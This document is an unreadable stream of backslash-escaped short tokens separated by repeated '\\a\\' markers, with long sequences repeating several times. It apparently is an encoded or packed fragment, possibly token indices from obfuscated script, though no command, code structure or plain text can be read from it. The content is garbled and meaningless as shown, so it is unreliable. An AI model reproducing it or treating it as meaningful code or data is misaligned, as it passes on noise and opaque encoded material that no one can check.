\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\t\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\f\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\16\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\l\\a\\e\\a\\i\\a\\N\\a\\b\\z\\a\\j\\a\\e\\a\\N\\a\\b\\11\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\r\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\T\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\16\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\v\\a\\m\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\U\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p